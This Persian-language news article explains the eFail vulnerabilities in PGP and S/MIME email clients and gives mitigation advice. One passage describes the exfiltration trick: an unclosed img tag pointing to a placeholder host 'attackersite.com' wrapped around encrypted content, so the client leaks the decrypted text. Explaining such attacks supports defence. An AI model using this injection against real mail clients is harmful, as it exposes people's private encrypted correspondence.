

محققان امنیتی جزئیات مجموعهای از آسیبپذیریهای کشفشده در سرویسهای پست الکترونیک را برای دو استاندارد رمزگذاری پست الکترونیک که بهطور گسترده استفاده میشوند (PGP و S/MIME) را منتشر کردند.

PGP و S/MIME استانداردهای رمزنگاری end-to-end محبوبی هستند که برای رمزگذاری پستهای الکترونیک استفاده میشوند بهگونهای که هیچکس، حتی یک شرکت، دولت و یا مجرمان اینترنتی نتوانند از ارتباطات شما جاسوسی کنند.

قبل از توضیح اینکه این آسیبپذیری چگونه کار میکند، لازم به ذکر است که این نقص در استانداردهای رمزنگاری پست الکترونیک قرار ندارد. در عوض، چندین افزونه و سرویسگیرنده(۱) را تحت تأثیر قرار میدهد که بهطور غلط در این تکنولوژیها پیادهسازی شدهاند.

این آسیبپذیریها که eFail نامیده شدهاند، همانطور که درگذشته هم خبری در مورد آنها گزارش شده بود[۱]، میتوانند به مهاجمین بالقوه اجازه دهند که محتوای پستهای الکترونیک رمزگذاری شدهی end-to-end شما را حتی برای پیامهای ارسالشده درگذشته، بهصورت متن واضح رمزگشایی کنند.

بر اساس گزارش منتشرشده توسط یک تیم از محققان امنیتی اروپایی[۲]، این آسیبپذیریها در روشی که سرویسگیرندههای پست الکترونیکِ رمزگذاری شده پستهای الکترونیک HTML و منابع خارجی را اداره میکنند مانند بارگذاری تصاویر و سبکها(۲) از URLهای خارجی قرار دارند.

سرویسگیرندههای پست الکترونیک معمولاً بهگونهای تنظیم میشوند که بهصورت خودکار محتوای پستهای الکترونیک رمزگذاری شدهی دریافتی توسط شما را رمزگشایی کنند، اما اگر سرویسگیرنده شما نیز برای بارگیری منابع خارجی نیز بهطور خودکار تنظیم شده باشد، مهاجمان میتوانند از این رفتار برای سرقت پیامها بهصورت متن واضح، فقط با ارسال یک نسخه اصلاحشده از همان محتوای پست الکترونیک رمزگذاری شده، سوءاستفاده کنند.

شاخص حمله نیاز به یک تزریق متنِ واضح درون یک پست الکترونیکی رمز شده دارد و سپس با استفاده از بهرهبردار، دادههای ابتدایی رمزگذاری شده را بهمحض اینکه یک دریافتکننده به پیام دسترسی داشته باشد یا آن را رمزگشایی کند، exfiltrate میکند.



لازم به ذکر است که برای انجام حمله eFail، مهاجم باید به پستهای الکترونیک رمزگذاری شده شما دسترسی داشته باشد که بعدازآن بهصورت زیر تغییر مییابد و به شما بازگردانده میشود تا سرویسگیرنده پست الکترونیک شما را گول بزند تا پیام مخفی را برای مهاجم و بدون اطلاع شما آشکار کند.

همانطور که در حمله اثبات ادعای منتشرشده توسط محققان توضیح داده شده است، مهاجم از یکی از پیامهای رمز شده که شما میخواهید دریافت کنید یا ممکن است قبلاً دریافت کرده باشید استفاده میکند و سپس آن را به یک پیام متنی چندگانه HTML تبدیل میکند و همچنین آدرس بازگشت را جعل میکند که طوری به نظر برسد که از جانب فرستنده اصلی آمده است.



در پست الکترونیک جدیدِ ایجادشده، مهاجم یک تگ تصویر غیرفعال، مانند این <img src = “https://attackersite.com/ را درست قبل از محتویات رمزگذاری شده اضافه میکند و آن را با افزودن پایان برچسبِ تصویر(۳)، به پایان میرساند، مانند این: . jpg”>، همانطور که بهوضوح در اسکرینشات زیر نشان داده شده است.

هنگامیکه سرویسگیرندهی پست الکترونیکِ آسیبپذیرِ شما این پیام را دریافت میکند، بخش رمزگذاری شدهای که در وسط داده شده است را رمزگشایی میکند و سپس بهطور خودکار تلاش میکند محتوای HTML را، یعنی برچسب تصویر با تمام متن رمزگشاییشده را بهعنوان نام جدید تصویر، رندر کند.

ازآنجاکه سرویسگیرندهی پست الکترونیک شما سعی دارد تصویر را از سرور کنترلشدهی مهاجم بارگیری کند، مهاجم میتواند این درخواست ورودی را ضبط کند، چراکه نام فایل حاوی محتوای کامل پست الکترونیک اصلی رمز شده در متن واضح است.

اگرچه PGP طراحی شده است که به شما یک یادداشت هشداردهنده نشان دهد، اگر یکپارچگی پست الکترونیک شما در معرض خطر قرار گیرد، چندین سرویسگیرندهی پست الکترونیک این هشدارها را نمایش نمیدهند و به مهاجمان احتمالی اجازه میدهند حملات eFail را با موفقیت انجام دهند.

چگونه میتوان از حملات eFail جلوگیری کرد؟

بهصورت کلی، این یک کار بسیار مشکل برای مهاجم است که در پستهای الکترونیک رمزنگاریشده شما مداخله کند اما افرادی که بسیار از رمزنگاری پست الکترونیک استفاده میکنند، همیشه مهاجمان حرفهای را به خود جذب میکنند.

فرار از استفاده از PGP یا S/MIME برای جلوگیری از حملات eFail یک مشاوره احمقانه است، زیرا بسیار ساده میتوان از مسائل گزارششده جلوگیری کرد.

کاربران میتوانند به یک سرویسگیرنده پست الکترونیک معتبر که همیشه یک هشدار را زمانی که یکپارچگی پستهای الکترونیک به خطر میافتد نشان میدهد رجوع کرده که بهطور پیشفرض پستهای الکترونیک HTML را رندر نمیکند تا از بارگیری منابع خارجی بهصورت خودکار جلوگیری شود.

محققان همچنین به کاربران توصیه میکنند که یک الگوریتم رمزنگاری معتبر را برای ارتباطات حساس اتخاذ کنند.

این تحقیق توسط یک تیم از محققان، ازجمله Damian Poddebniak ،Christian Dresen ،Fabian Ising و Sebastian Schinzel از دانشگاهMunster ؛ Jens Müller ،Juraj Somorovsky و Jörg Schwenk از دانشگاه Ruhr بوخوم؛ و Simon Friedberger از KU Leuven انجام شده است.

برای جزئیات بیشتر در مورد این تکنیک حمله، شما میتوانید به این صفحه[۳] درباره حمله eFail و همچنین مقاله با عنوان Efail: Breaking S/MIME and Encrypting Email OpenPGP Using Channels Exfiltration که توسط محققان منتشر شده است مراجعه کنید [۲].

منابع

[۱] https://thehackernews.com/2018/05/pgp-smime-email-encryption.html

[۲] https://efail.de/efail-attack-paper.pdf

[۴] https://thehackernews.com/2018/05/efail-pgp-email-encryption.html

(۱) client

(۲) styles

(۳) end of the image tag

ثبت ديدگاه